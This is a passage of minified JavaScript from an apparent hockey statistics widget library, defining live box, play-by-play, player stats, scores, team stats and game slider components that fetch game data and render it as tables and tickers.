self.options.awayTeamBackColor=data.gameData.awayTeamBackColor; self.options.awayTeamForeColor=data.gameData.awayTeamForeColor; self.tables.playByPlay.setRows(self.getRows(data.playByPlay, self.options.columnsPlayByPlay, self.options.columnDefinitionPlayByPlay, null, function(dataRow, tableRows){ if(dataRow["GamePeriod"] && (lastPeriod===null || lastPeriod !== dataRow["GamePeriod"])){ lastPeriod=dataRow["GamePeriod"]; tableRows.push({ "cols": [{ "html": hockeydata["i18n"].translate("Period") + " " + lastPeriod, "colspan": self.options.columnsPlayByPlay.length }], "class": "-hd-los-game-live-box-play-by-play-row-period-change" }); } }, "-hd-los-game-play-by-play-col-")); } var teamStatsTableRows=[]; for(i=0; i < self.options.rowsTeamStats.length; i++){ var rowName=self.options.rowsTeamStats[i]; var rowDefinition=(rowName in self.options.rowDefinitionTeamStats) ? self.options.rowDefinitionTeamStats[rowName] : {}; var tableRow={ "cols": [], "class": "-hd-los-game-live-box-team-stats-row -hd-los-game-live-box-team-" + rowName }; var homeValue=(rowName in data.homeTeamStats) ? data.homeTeamStats[rowName] : null; var awayValue=(rowName in data.awayTeamStats) ? data.awayTeamStats[rowName] : null; if("format" in rowDefinition && jQuery.isFunction(rowDefinition.format)){ homeValue=rowDefinition.format(homeValue); awayValue=rowDefinition.format(awayValue); } if("fn" in rowDefinition && jQuery.isFunction(rowDefinition.fn)){ homeValue=rowDefinition.fn(data.homeTeamStats, self.options); awayValue=rowDefinition.fn(data.awayTeamStats, self.options); } if(homeValue===null) homeValue="&nbsp;"; if(awayValue===null) awayValue="&nbsp;"; tableRow.cols.push({ "html": rowDefinition.title }); tableRow.cols.push({ "html": homeValue }); tableRow.cols.push({ "html": awayValue }); teamStatsTableRows.push(tableRow); } self.tables.teamStats.setRows(teamStatsTableRows); if(drawGoals){ var goals=[]; var goal; for(i=0; i < data.homeGoals.length; i++){ goal=data.homeGoals[i]; goal.teamShortname=data.gameData.homeTeamShortname || ""; goal.teamId=data.gameData.homeTeamId || ""; goal.type="goal"; goals.push(goal); tickerActions.push(goal); } for(i=0; i < data.awayGoals.length; i++){ goal=data.awayGoals[i]; goal.teamShortname=data.gameData.awayTeamShortname || ""; goal.teamId=data.gameData.awayTeamId || ""; goal.type="goal"; goals.push(goal); tickerActions.push(goal); } goals.sort(function(a, b){ return a.gameTime - b.gameTime; }); self.tables.goals.setRows(self.getRows(goals, self.options.columnsGoals, self.options.columnDefinitionGoals)); } if(drawPenalties){ var penalties=[]; var penalty; for(i=0; i < data.homePenalties.length; i++){ penalty=data.homePenalties[i]; penalty.teamShortname=data.gameData.homeTeamShortname || ""; penalty.teamId=data.gameData.homeTeamId || ""; penalty.type="penalty"; penalties.push(penalty); tickerActions.push(penalty); } for(i=0; i < data.awayPenalties.length; i++){ penalty=data.awayPenalties[i]; penalty.teamShortname=data.gameData.awayTeamShortname || ""; penalty.teamId=data.gameData.awayTeamId || ""; penalty.type="penalty"; penalties.push(penalty); tickerActions.push(penalty); } penalties.sort(function(a, b){ return a.gameTime - b.gameTime; }); self.tables.penalties.setRows(self.getRows(penalties, self.options.columnsPenalties, self.options.columnDefinitionPenalties)); } if(drawTicker){ self.domNodes.$ticker.empty(); tickerActions.sort(function(a, b){ return b.gameTime - a.gameTime; }); for(i=0; i < tickerActions.length; i++){ var action=tickerActions[i]; var headline=""; var body=""; var $action=jQuery("<div/>").addClass("-hd-los-game-live-box-ticker-action -hd-los-game-live-box-ticker-action-" + action.type).appendTo(self.domNodes.$ticker); var $teamLogo=jQuery("<div/>").addClass("-hd-los-game-live-box-ticker-action-team-logo").appendTo($action); var $headline=jQuery("<div/>").addClass("-hd-los-game-live-box-ticker-action-headline").appendTo($action); var $body=jQuery("<div/>").addClass("-hd-los-game-live-box-ticker-action-body").appendTo($action); if(action.type==="goal"){ headline += hockeydata["i18n"].translate("Goal") + " @ " + action.gameTimeFormatted + " " + action.gameStrength; if(jQuery.isPlainObject(action.scoredBy)) body += "<div class='-hd-los-game-live-box-ticker-action-body-goal-scorer'>" + hockeydata["i18n"].translate("Scorer") + ": " + action.scoredBy.playerFirstname + " " + action.scoredBy.playerLastname + "</div>"; body += "<div class='-hd-los-game-live-box-ticker-action-body-goal-new-score'>" + hockeydata["i18n"].translate("New score") + ": " + action.newScore + "</div>"; } else if(action.type==="penalty"){ headline += hockeydata["i18n"].translate("Penalty") + " @ " + action.gameTimeFormatted; body += hockeydata["util"].sprintf(hockeydata["i18n"].translate("%s, %s (%s)."), hockeydata["util"].formatDuration(action.penaltyLength), (jQuery.isPlainObject(action.offender) ? (action.offender.playerFirstname + " " + action.offender.playerLastname) : ""), action.offence); } $teamLogo.html(hockeydata["util"]["ImageLoader"].load(hockeydata["util"]["UriComposer"].getTeamLogoUri({ "sport": self.options.sport, "league": self.options.league, "divisionId": (self.options._divisionId || self.options.divisionId), "teamId": action.teamId }))); $headline.html(headline); $body.html(body); } } for(i=0; i < gameFacts.length; i++) self.domNodes.gameFacts[gameFacts[i].key].html(gameFacts[i].value); }; this.initializeTable=function(table, columns, columnDefinition, $node){ var tableHeaders=[]; for(var i=0; i < columns.length; i++){ var column=columns[i]; if(columnDefinition && (column in columnDefinition) && ("header" in columnDefinition[column])) tableHeaders.push(columnDefinition[column]["header"]); else tableHeaders.push({ "html": "&nbsp;" }); } this.tables[table]=new hockeydata["util"]["IntelliTable"](jQuery.extend({}, this.options, { "$domNode": $node, "headers": tableHeaders, "hideHeaders": true })); }; this.getRows=function(dataRows, columns, columnDefinitions, rowLink, beforeColumns, cellClassPrefix){ var tableRows=[]; var j; for(var i=0; i < dataRows.length; i++){ var dataRow=dataRows[i]; var uri=(jQuery.isFunction(rowLink) ? rowLink(dataRow) : hockeydata["util"]["UriComposer"].parseUri(rowLink, [ dataRow.id, self.options.divisionId ])); var tableRow={ "cols": [] }; if(beforeColumns) beforeColumns(dataRow, tableRows); if(uri) tableRow.onClick=hockeydata["util"]["LinkComposer"].getLinkClickFunction(uri); for(j=0; j < columns.length; j++){ var columnName=columns[j]; var columnDefinition=(columnName in columnDefinitions) ? columnDefinitions[columnName] : {}; var cellValue=null; var cell={ "class": (cellClassPrefix ? (cellClassPrefix + columnName) : "") }; if(columnName in dataRow){ var dataValue=dataRow[columnName]; if(jQuery.isPlainObject(dataValue)){ cellValue=("value" in dataValue) ? dataValue.value : "&nbsp;"; if("sortValue" in dataValue) cell.sortValue=dataValue.sortValue; if("labels" in dataValue && dataValue["labels"].length) for(var k=0; k < dataValue["labels"].length; k++) cell.class += " -hd-label-" + dataValue["labels"][k]; if("key" in columnDefinition){ var key=columnDefinition["key"]; if(key in dataValue) cellValue=dataValue[key]; } } else cellValue=dataValue; } if("class" in columnDefinition) cell.class += " " + columnDefinition.class; if("format" in columnDefinition && jQuery.isFunction(columnDefinition.format)) cellValue=columnDefinition.format(cellValue); if("fn" in columnDefinition && jQuery.isFunction(columnDefinition.fn)) cellValue=columnDefinition.fn(dataRow, this.options); cell.html=cellValue===null ? "&nbsp;" : cellValue; cell.value=cellValue; tableRow.cols.push(cell); } if("labels" in dataRow && dataRow["labels"].length) for(j=0; j < dataRow["labels"].length; j++) tableRow.class += " -hd-label-" + dataRow["labels"][j]; if("Labels" in dataRow && dataRow["Labels"].length) for(j=0; j < dataRow["Labels"].length; j++) tableRow.class += " -hd-label-" + dataRow["Labels"][j]; tableRows.push(tableRow); } return tableRows; }; this.initialize(); } hockeydata.extend(LiveBox, hockeydata["los"]["Game"], "LiveBox");})());((function(){ function PlayByPlay(options){ var self=this; this.defaultOptions={ "$domNode": jQuery("<div/>"), "apiKey": "VOID", "autoReload": false, "columnDefinition": null, "columns": null, "columnSet": "default", "dataUrl": null, "divisionId": null, "divisionIdUrlParameter": "divisionId", "error": function(e){ self.error(e); }, "gameId": null, "gameIdUrlParameter": "gameId", "league": null, "paint": function(e){ self.paint(e); }, "requestData": {}, "sport": null }; this.options=jQuery.extend({}, this.defaultOptions, options || {}); this.options.requestData.apiKey=this.options.apiKey; this.$domNode=this.options.$domNode; this.table=null; this.dataSubscription=null; this.firstPaint=true; this.initialize=function(){ if(!this.options.league) this.options.league=hockeydata.util.getLeague(this.options.sport, "hockeydata.los.Game.PlayByPlay"); if(!this.options.divisionId && this.options.divisionIdUrlParameter) this.options.divisionId=hockeydata["util"].getParameter(this.options.divisionIdUrlParameter); if(!this.options.gameId && this.options.gameIdUrlParameter) this.options.gameId=hockeydata["util"].getParameter(this.options.gameIdUrlParameter); this.options.requestData.gameGuid=this.options.gameId; if(!this.options.dataUrl) this.options.dataUrl=hockeydata.util["UriComposer"].getDataUri("getGamePlayByPlay", this.options); if(!this.options.columnDefinition) this.options.columnDefinition=hockeydata["los"]["Configuration"].getTableColumnDefinition({ "sport": this.options.sport, "league": this.options.league, "type": "gamePlayByPlay" }); if(!this.options.columns) this.options.columns=hockeydata["los"]["Configuration"].getTableColumns({ "sport": this.options.sport, "league": this.options.league, "columnSet": this.options.columnSet, "type": "gamePlayByPlay" }); else if(hockeydata.util.isString(this.options.columns)) this.options.columns=this.options.columns.split(","); this.$domNode.addClass("-hd-los -hd-los-game-play-by-play"); this.dataSubscription=hockeydata.util["Data"].subscribe({ "$domNode": this.$domNode, "begin": function(){ if(self.table) self.table.deactivate(); self.$domNode.addClass("-hd-loading"); }, "complete": function(){ if(self.table && self.table.inactive) setTimeout(function(){ self.table.activate(); }, 500); self.$domNode.removeClass("-hd-loading"); if(!self.options.autoReload) self.dataSubscription.unsubscribe(); }, "data": self.options.requestData, "error": self.options.error, "success": function(e){ if(e["statusId"] > 0 && ("data" in e) && e.data){ self.options._divisionId=e.data.divisionId; self.options.paint(e.data); } else self.options.error(e); }, "url": self.options.dataUrl }); }; this.destroy=function(){ if(this.dataSubscription) this.dataSubscription.unsubscribe(); }; this.error=function(e){ if(this.firstPaint) hockeydata.util["Data"].error(e, this.$domNode); }; this.initializeTable=function(){ var tableHeaders=[]; for(var i=0; i < this.options.columns.length; i++){ var column=this.options.columns[i]; if(this.options.columnDefinition && (column in this.options.columnDefinition) && ("header" in this.options.columnDefinition[column])) tableHeaders.push(this.options.columnDefinition[column]["header"]); else tableHeaders.push({ "html": "&nbsp;" }); } this.table=new hockeydata.util["IntelliTable"](jQuery.extend({}, this.options, { "$domNode": jQuery("<div/>").appendTo(this.$domNode), "headers": tableHeaders, "class": "-hd-los-game-play-by-play-table", "hideHeaders": true })); }; this.paint=function(data){ data=data || {}; var dataRows=data.rows || []; var tableRows=[]; var lastPeriod=null; self.options.lastGameTime=null; self.options.homeTeamId=data.homeTeamId; self.options.homeTeamBackColor=data.homeTeamBackColor; self.options.homeTeamForeColor=data.homeTeamForeColor; self.options.awayTeamId=data.awayTeamId; self.options.awayTeamBackColor=data.awayTeamBackColor; self.options.awayTeamForeColor=data.awayTeamForeColor; if(self.firstPaint){ self.firstPaint=false; self.initializeTable(); } for(var i=0; i < dataRows.length; i++){ var dataRow=dataRows[i]; var tableRow={ "cols": [], "class": "-hd-los-game-play-by-play-row" }; var j; if(dataRow["GamePeriod"] && (lastPeriod===null || lastPeriod !== dataRow["GamePeriod"])){ lastPeriod=dataRow["GamePeriod"]; tableRows.push({ "cols": [{ "html": hockeydata.i18n.translate("Period") + " " + lastPeriod, "colspan": self.options.columns.length }], "class": "-hd-los-game-play-by-play-row-period-change" }); } for(j=0; j < self.options.columns.length; j++){ var columnName=self.options.columns[j]; var columnDefinition=(columnName in self.options.columnDefinition) ? self.options.columnDefinition[columnName] : {}; var cellValue=null; var cell={ "class": "-hd-los-game-play-by-play-col-" + columnName }; if(columnName in dataRow){ var dataValue=dataRow[columnName]; if(jQuery.isPlainObject(dataValue)){ cellValue=("value" in dataValue) ? dataValue.value : "&nbsp;"; if("sortValue" in dataValue) cell.sortValue=dataValue.sortValue; if("labels" in dataValue && dataValue["labels"].length) for(var k=0; k < dataValue["labels"].length; k++) cell.class += " -hd-label-" + dataValue["labels"][k]; if("key" in columnDefinition){ var key=columnDefinition["key"]; if(key in dataValue) cellValue=dataValue[key]; } } else cellValue=dataValue; } if("class" in columnDefinition) cell.class += " " + columnDefinition.class; if("format" in columnDefinition && jQuery.isFunction(columnDefinition.format)) cellValue=columnDefinition.format(cellValue); if("fn" in columnDefinition && jQuery.isFunction(columnDefinition.fn)) cellValue=columnDefinition.fn(dataRow, this.options); cell.html=cellValue===null ? "&nbsp;" : cellValue; cell.value=cellValue; tableRow.cols.push(cell); } if("Labels" in dataRow && dataRow["Labels"].length) for(j=0; j < dataRow["Labels"].length; j++) tableRow.class += " -hd-label-" + dataRow["Labels"][j]; tableRows.push(tableRow); } self.table.setRows(tableRows); }; this.initialize(); } hockeydata.extend(PlayByPlay, hockeydata["los"]["Game"], "PlayByPlay");})());((function(){ function PlayerStats(options){ var self=this; this.defaultOptions={ "$domNode": jQuery("<div/>"), "apiKey": "VOID", "autoReload": false, "columnDefinition": null, "columns": null, "columnSet": "default", "dataUrl": null, "divisionId": null, "error": function(e){ self.error(e); }, "gameId": null, "league": null, "paint": function(e){ self.paint(e); }, "requestData": {}, "sport": null, "type": null }; this.options=jQuery.extend({}, this.defaultOptions, options || {}); this.options.requestData.apiKey=this.options.apiKey; this.options.requestData.gameGuid=this.options.gameId; this.$domNode=this.options.$domNode; this.table=null; this.dataSubscription=null; this.firstPaint=true; this.initialize=function(){ if(!this.options.league) this.options.league=hockeydata.util.getLeague(this.options.sport); if(!this.options.dataUrl) this.options.dataUrl=hockeydata.util["UriComposer"].getDataUri("getGamePlayerStats", this.options); if(!this.options.columnDefinition) this.options.columnDefinition=hockeydata["los"]["Configuration"].getTableColumnDefinition({ "sport": this.options.sport, "league": this.options.league, "type": this.options.type + "GameLeaders" }); if(!this.options.columns) this.options.columns=hockeydata["los"]["Configuration"].getTableColumns({ "sport": this.options.sport, "league": this.options.league, "columnSet": this.options.columnSet, "type": this.options.type + "GameLeaders" }); else if(hockeydata.util.isString(this.options.columns)) this.options.columns=this.options.columns.split(","); this.$domNode.addClass("-hd-los -hd-los-game-player-stats -hd-los-game-player-stats-" + this.options.type); this.dataSubscription=hockeydata.util["Data"].subscribe({ "$domNode": this.$domNode, "begin": function(){ if(self.table) self.table.deactivate(); self.$domNode.addClass("-hd-loading"); }, "complete": function(){ if(self.table && self.table.inactive) setTimeout(function(){ self.table.activate(); }, 500); self.$domNode.removeClass("-hd-loading"); if(!self.options.autoReload) self.dataSubscription.unsubscribe(); }, "data": self.options.requestData, "error": self.options.error, "success": function(e){ if(e["statusId"] > 0 && ("data" in e) && e.data){ self.options._divisionId=e.data.divisionId; self.options.paint(e.data); } else self.options.error(e); }, "url": self.options.dataUrl }); }; this.destroy=function(){ if(this.dataSubscription) this.dataSubscription.unsubscribe(); }; this.error=function(e){ if(this.firstPaint) hockeydata.util["Data"].error(e, this.$domNode); }; this.initializeTable=function(){ var tableHeaders=[]; for(var i=0; i < this.options.columns.length; i++){ var column=this.options.columns[i]; if(this.options.columnDefinition && (column in this.options.columnDefinition) && ("header" in this.options.columnDefinition[column])) tableHeaders.push(this.options.columnDefinition[column]["header"]); else tableHeaders.push({ "html": "&nbsp;" }); } this.table=new hockeydata.util["IntelliTable"](jQuery.extend({}, this.options, { "$domNode": jQuery("<div/>").appendTo(this.$domNode), "headers": tableHeaders, "class": "-hd-los-game-player-stats-table" })); }; this.paint=function(data){ data=data || {}; var key=self.options.type + "Leaders"; var dataRows=(key in data) ? data[key] : {}; dataRows=("rows" in dataRows) ? dataRows.rows : []; var tableRows=[]; var j; if(self.firstPaint){ self.firstPaint=false; self.initializeTable(); } for(var i=0; i < dataRows.length; i++){ var dataRow=dataRows[i]; var tableRow={ "cols": [], "class": "-hd-los-game-player-stats-row" }; for(j=0; j < self.options.columns.length; j++){ var columnName=self.options.columns[j]; var columnDefinition=(columnName in self.options.columnDefinition) ? self.options.columnDefinition[columnName] : {}; var cellValue=null; var cell={ "class": "-hd-los-game-player-stats-col-" + columnName }; if(columnName in dataRow){ var dataValue=dataRow[columnName]; if(jQuery.isPlainObject(dataValue)){ cellValue=("value" in dataValue) ? dataValue.value : "&nbsp;"; if("sortValue" in dataValue) cell.sortValue=dataValue.sortValue; if("labels" in dataValue && dataValue["labels"].length) for(var k=0; k < dataValue["labels"].length; k++) cell.class += " -hd-label-" + dataValue["labels"][k]; if("key" in columnDefinition){ key=columnDefinition["key"]; if(key in dataValue) cellValue=dataValue[key]; } } else cellValue=dataValue; } if("class" in columnDefinition) cell.class += " " + columnDefinition.class; if("format" in columnDefinition && jQuery.isFunction(columnDefinition.format)) cellValue=columnDefinition.format(cellValue); if("fn" in columnDefinition && jQuery.isFunction(columnDefinition.fn)) cellValue=columnDefinition.fn(dataRow, this.options); cell.html=cellValue===null ? "&nbsp;" : cellValue; cell.value=cellValue; tableRow.cols.push(cell); } if("labels" in dataRow && dataRow["labels"].length) for(j=0; j < dataRow["labels"].length; j++) tableRow.class += " -hd-label-" + dataRow["labels"][j]; tableRows.push(tableRow); } self.table.setRows(tableRows); }; this.initialize(); } hockeydata.extend(PlayerStats, hockeydata["los"]["Game"], "PlayerStats");})());((function(){ function Scores(options){ var self=this; this.defaultOptions={ "$domNode": jQuery("<div/>"), "apiKey": "VOID", "autoReload": false, "columnDefinition": null, "columns": null, "columnSet": "default", "dataUrl": null, "divisionId": null, "divisionIdUrlParameter": "divisionId", "error": function(e){ self.error(e); }, "gameId": null, "gameIdUrlParameter": "gameId", "league": null, "paint": function(e){ self.paint(e); }, "requestData": {}, "sport": null }; this.options=jQuery.extend({}, this.defaultOptions, options || {}); this.options.requestData.apiKey=this.options.apiKey; this.$domNode=this.options.$domNode; this.table=null; this.dataSubscription=null; this.firstPaint=true; this.initialize=function(){ if(!this.options.league) this.options.league=hockeydata.util.getLeague(this.options.sport, "hockeydata.los.Game.Scores"); if(!this.options.divisionId && this.options.divisionIdUrlParameter) this.options.divisionId=hockeydata.util.getParameter(this.options.divisionIdUrlParameter); if(!this.options.gameId && this.options.gameIdUrlParameter) this.options.gameId=hockeydata.util.getParameter(this.options.gameIdUrlParameter); this.options.requestData.gameGuid=this.options.gameId; if(!this.options.dataUrl) this.options.dataUrl=hockeydata.util["UriComposer"].getDataUri("getGamePlayByPlay", this.options); if(!this.options.columnDefinition) this.options.columnDefinition=hockeydata["los"]["Configuration"].getTableColumnDefinition({ "sport": this.options.sport, "league": this.options.league, "type": "gameScores" }); if(!this.options.columns) this.options.columns=hockeydata["los"]["Configuration"].getTableColumns({ "sport": this.options.sport, "league": this.options.league, "columnSet": this.options.columnSet, "type": "gameScores" }); else if(hockeydata.util.isString(this.options.columns)) this.options.columns=this.options.columns.split(","); this.$domNode.addClass("-hd-los -hd-los-game-scores"); this.dataSubscription=hockeydata.util["Data"].subscribe({ "$domNode": this.$domNode, "begin": function(){ if(self.table) self.table.deactivate(); self.$domNode.addClass("-hd-loading"); }, "complete": function(){ if(self.table && self.table.inactive) setTimeout(function(){ self.table.activate(); }, 500); self.$domNode.removeClass("-hd-loading"); if(!self.options.autoReload) self.dataSubscription.unsubscribe(); }, "data": self.options.requestData, "error": self.options.error, "success": function(e){ if(e["statusId"] > 0 && ("data" in e) && e.data && ("scores" in e.data)){ self.options._divisionId=e.data.divisionId; self.options.paint(e.data["scores"]); } else self.options.error(e); }, "url": self.options.dataUrl }); }; this.destroy=function(){ if(this.dataSubscription) this.dataSubscription.unsubscribe(); }; this.error=function(e){ if(this.firstPaint) hockeydata.util["Data"].error(e, this.$domNode); }; this.initializeTable=function(){ var tableHeaders=[]; for(var i=0; i < this.options.columns.length; i++){ var column=this.options.columns[i]; if(this.options.columnDefinition && (column in this.options.columnDefinition) && ("header" in this.options.columnDefinition[column])) tableHeaders.push(this.options.columnDefinition[column]["header"]); else tableHeaders.push({ "html": "&nbsp;" }); } this.table=new hockeydata.util["IntelliTable"](jQuery.extend({}, this.options, { "$domNode": jQuery("<div/>").appendTo(this.$domNode), "headers": tableHeaders, "class": "-hd-los-game-scores-table", "hideHeaders": true })); }; this.paint=function(data){ var dataRows=data || []; var tableRows=[]; var lastPeriod=null; if(self.firstPaint){ self.firstPaint=false; self.initializeTable(); } for(var i=0; i < dataRows.length; i++){ var dataRow=dataRows[i]; var tableRow={ "cols": [], "class": "-hd-los-game-scores-row" }; var j; if(dataRow["gamePeriod"] && (lastPeriod===null || lastPeriod !== dataRow["gamePeriod"])){ lastPeriod=dataRow["gamePeriod"]; tableRows.push({ "cols": [{ "html": hockeydata.i18n.translate("Period") + " " + lastPeriod, "colspan": self.options.columns.length }], "class": "-hd-los-game-scores-row-period-change" }); } for(j=0; j < self.options.columns.length; j++){ var columnName=self.options.columns[j]; var columnDefinition=(columnName in self.options.columnDefinition) ? self.options.columnDefinition[columnName] : {}; var cellValue=null; var cell={ "class": "-hd-los-game-scores-col-" + columnName }; if(columnName in dataRow){ var dataValue=dataRow[columnName]; if(jQuery.isPlainObject(dataValue)){ cellValue=("value" in dataValue) ? dataValue.value : "&nbsp;"; if("sortValue" in dataValue) cell.sortValue=dataValue.sortValue; if("labels" in dataValue && dataValue["labels"].length) for(var k=0; k < dataValue["labels"].length; k++) cell.class += " -hd-label-" + dataValue["labels"][k]; if("key" in columnDefinition){ var key=columnDefinition["key"]; if(key in dataValue) cellValue=dataValue[key]; } } else cellValue=dataValue; } if("class" in columnDefinition) cell.class += " " + columnDefinition.class; if("format" in columnDefinition && jQuery.isFunction(columnDefinition.format)) cellValue=columnDefinition.format(cellValue); if("fn" in columnDefinition && jQuery.isFunction(columnDefinition.fn)) cellValue=columnDefinition.fn(dataRow, this.options); cell.html=cellValue===null ? "&nbsp;" : cellValue; cell.value=cellValue; tableRow.cols.push(cell); } if("labels" in dataRow && dataRow["labels"].length) for(j=0; j < dataRow["labels"].length; j++) tableRow.class += " -hd-label-" + dataRow["labels"][j]; tableRows.push(tableRow); } self.table.setRows(tableRows); }; this.initialize(); } hockeydata.extend(Scores, hockeydata["los"]["Game"], "Scores");})());((function(){ function TeamStats(options){ var self=this; this.defaultOptions={ "$domNode": jQuery("<div/>"), "apiKey": "VOID", "autoReload": false, "dataUrl": null, "divisionId": null, "error": function(e){ self.error(e); }, "gameId": null, "league": null, "paint": function(e){ self.paint(e); }, "requestData": {}, "rowDefinition": null, "rows": null, "rowSet": "default", "sport": null }; this.options=jQuery.extend({}, this.defaultOptions, options || {}); this.options.requestData.apiKey=this.options.apiKey; this.options.requestData.gameGuid=this.options.gameId; this.$domNode=this.options.$domNode; this.table=null; this.dataSubscription=null; this.firstPaint=true; this.homeTeamShortname=null; this.awayTeamShortname=null; this.initialize=function(){ if(!this.options.league) this.options.league=hockeydata.util.getLeague(this.options.sport); if(!this.options.dataUrl) this.options.dataUrl=hockeydata.util["UriComposer"].getDataUri("getGameTeamStats", this.options); if(!this.options.rowDefinition) this.options.rowDefinition=hockeydata["los"]["Configuration"].getTableRowDefinition({ "sport": this.options.sport, "league": this.options.league, "type": "gameTeamStats" }); if(!this.options.rows) this.options.rows=hockeydata["los"]["Configuration"].getTableRows({ "sport": this.options.sport, "league": this.options.league, "rowSet": this.options.rowSet, "type": "gameTeamStats" }); else if(hockeydata.util.isString(this.options.rows)) this.options.rows=this.options.rows.split(","); this.$domNode.addClass("-hd-los -hd-los-game-team-stats"); this.dataSubscription=hockeydata.util["Data"].subscribe({ "$domNode": this.$domNode, "begin": function(){ if(self.table) self.table.deactivate(); self.$domNode.addClass("-hd-loading"); }, "complete": function(){ if(self.table && self.table.inactive) setTimeout(function(){ self.table.activate(); }, 500); self.$domNode.removeClass("-hd-loading"); if(!self.options.autoReload) self.dataSubscription.unsubscribe(); }, "data": self.options.requestData, "error": self.options.error, "success": function(e){ if(e["statusId"] > 0 && ("data" in e) && e.data){ self.options._divisionId=e.data.divisionId; self.options.paint(e.data); } else self.options.error(e); }, "url": self.options.dataUrl }); }; this.destroy=function(){ if(this.dataSubscription) this.dataSubscription.unsubscribe(); }; this.error=function(e){ if(this.firstPaint) hockeydata.util["Data"].error(e, this.$domNode); }; this.initializeTable=function(){ var tableHeaders=[]; tableHeaders.push({ "html": "&nbsp;" }); tableHeaders.push({ "html": self.homeTeamShortname || hockeydata.i18n.translate("Home") }); tableHeaders.push({ "html": self.awayTeamShortname || hockeydata.i18n.translate("Away") }); self.table=new hockeydata.util["IntelliTable"](jQuery.extend({}, self.options, { "$domNode": jQuery("<div/>").appendTo(self.$domNode), "headers": tableHeaders, "class": "-hd-los-game-team-stats-table", "rows": [] })); }; this.paint=function(data){ data=data || {}; var homeValues=("homeValues" in data) ? data["homeValues"] : {}; var awayValues=("awayValues" in data) ? data["awayValues"] : {}; var tableRows=[]; if(self.firstPaint){ self.firstPaint=false; self.homeTeamShortname=data.homeTeamShortname; self.awayTeamShortname=data.awayTeamShortname; self.initializeTable(); } for(var i=0; i < self.options.rows.length; i++){ var rowName=self.options.rows[i]; var rowDefinition=(rowName in self.options.rowDefinition) ? self.options.rowDefinition[rowName] : {}; var tableRow={ "cols": [], "class": "-hd-los-game-team-stats-row -hd-los-game-team-stats-row-" + rowName }; var homeValue=(rowName in homeValues) ? homeValues[rowName] : null; var awayValue=(rowName in awayValues) ? awayValues[rowName] : null; if("format" in rowDefinition && jQuery.isFunction(rowDefinition.format)){ homeValue=rowDefinition.format(homeValue); awayValue=rowDefinition.format(awayValue); } if(homeValue===null) homeValue="&nbsp;"; if(awayValue===null) awayValue="&nbsp;"; tableRow.cols.push({ "html": rowDefinition.title }); tableRow.cols.push({ "html": homeValue }); tableRow.cols.push({ "html": awayValue }); tableRows.push(tableRow); } self.table.setRows(tableRows); }; this.initialize(); } hockeydata.extend(TeamStats, hockeydata["los"]["Game"], "TeamStats");})()); ((function(){ function Slider(options){ var self=this; var index=0; this.defaults={ "$domNode": jQuery("<div/>"), "groups": [] }; this.options=jQuery.extend({}, this.defaults, options || {}); this.$domNode=this.options.$domNode; this.$prevButton=null; this.$nextButton=null; this.$content=null; this.initialize=function(){ this.$domNode.empty(); this.$domNode.addClass("-hd-util-slider"); this.$prevButton=jQuery("<div/>").addClass("-hd-util-slider-button -hd-util-slider-button-disabled -hd-util-slider-button-prev").appendTo(this.$domNode).html("<span></span>"); this.$content=jQuery("<div/>").addClass("-hd-util-slider-content").appendTo(this.$domNode); this.$nextButton=jQuery("<div/>").addClass("-hd-util-slider-button -hd-util-slider-button-disabled -hd-util-slider-button-next").appendTo(this.$domNode).html("<span></span>"); this.$prevButton.click(this.prev); this.$nextButton.click(this.next); this.draw(); }; this.activateButton=function($button){ $button.removeClass("-hd-util-slider-button-disabled"); $button.addClass("-hd-clickable"); }; this.deactivateButton=function($button){ $button.addClass("-hd-util-slider-button-disabled"); $button.removeClass("-hd-clickable"); }; this.clearSelection=function(){ if(document.selection && document.selection.empty) document.selection.empty(); else if(window.getSelection) window.getSelection().removeAllRanges(); }; this.prev=function(){ self.clearSelection(); if(index > 0){ var $toShow=jQuery(self.options.groups[index - 1])["parent"](); var $toHide=jQuery(self.options.groups[index])["parent"](); var oldIndex=index; index--; $toShow.show(); $toHide.hide(); if(index===0) self.deactivateButton(self.$prevButton); if(oldIndex===self.options.groups.length - 1) self.activateButton(self.$nextButton); } }; this.next=function(){ self.clearSelection(); if(index < self.options.groups.length - 1){ var $toShow=jQuery(self.options.groups[index + 1])["parent"](); var $toHide=jQuery(self.options.groups[index])["parent"](); var oldIndex=index; index++; $toShow.show(); $toHide.hide(); if(index===self.options.groups.length - 1) self.deactivateButton(self.$nextButton); if(oldIndex===0) self.activateButton(self.$prevButton); } }; this.draw=function(){ this.$content.empty(); index=0; if(this.options.groups && this.options.groups.length){ for(var i=0; i < this.options.groups.length; i++){ var $group=jQuery("<div/>").addClass("-hd-util-slider-group").appendTo(this.$content); var $groupContent=jQuery(this.options.groups[i]); $group.append($groupContent); if($groupContent.hasClass("-hd-util-slider-first")){ index=i; $group.show(); } else $group.hide(); } if(this.options.groups.length > 1 && index > 0) this.activateButton(this.$prevButton); else this.deactivateButton(this.$prevButton); if(index < this.options.groups.length - 1) this.activateButton(this.$nextButton); else this.deactivateButton(this.$nextButton); } }; this.setGroups=function(groups){ this.options.groups=groups; this.draw(); }; this.initialize(); } hockeydata.extend(Slider, hockeydata.util, "Slider"); })());((function(){ function GameSlider(options){ var self=this, now; this.defaultOptions={ "$domNode": jQuery("<div/>"), "apiKey": "VOID", "autoReload": false, "dataUrl": null, "divisionId": null, "divisionIdUrlParameter": "divisionId", "enablePreGameReport": false, "error": function(e){ self.error(e); }, "gameLink": null, "gamesPerGroup": 5, "league": null, "paint": function(e){ self.paint(e); }, "requestData": {}, "showDivisionName": false, "showLeagueName": false, "showLiveTime": false, "showPeriodBar": false, "showTeamShortName": false, "sport": null, "teamId": null }; this.options=jQuery.extend({}, this.defaultOptions, options || {}); this.$domNode=this.options.$domNode; this.slider=null; this.dataSubscription=null; this.firstPaint=true; this.initialize=function(){ if(!this.options.league) this.options.league=hockeydata["util"].getLeague(this.options.sport, "hockeydata.los.GameSlider"); if(!this.options.divisionId && this.options.divisionIdUrlParameter) this.options.divisionId=hockeydata["util"].getParameter(this.options.divisionIdUrlParameter); this.options.requestData.apiKey=this.options.apiKey; this.options.requestData.divisionId=this.options.divisionId; if(!jQuery.isPlainObject(this.options.requestData.widgetOptions)) this.options.requestData.widgetOptions={}; this.options.requestData.widgetOptions.semantic=true; this.options.requestData.widgetOptions.noScorers=true; this.options.requestData.widgetOptions=JSON.stringify(this.options.requestData.widgetOptions); if(!this.options.dataUrl) this.options.dataUrl=hockeydata["util"]["UriComposer"].getDataUri("getSchedule", this.options); if(this.options.teamId) this.options.teamId=Number(this.options.teamId); this.$domNode.addClass("-hd-los -hd-los-game-slider -hd-los-game-slider-" + this.options.gamesPerGroup); if(!this.options.showTeamShortName) 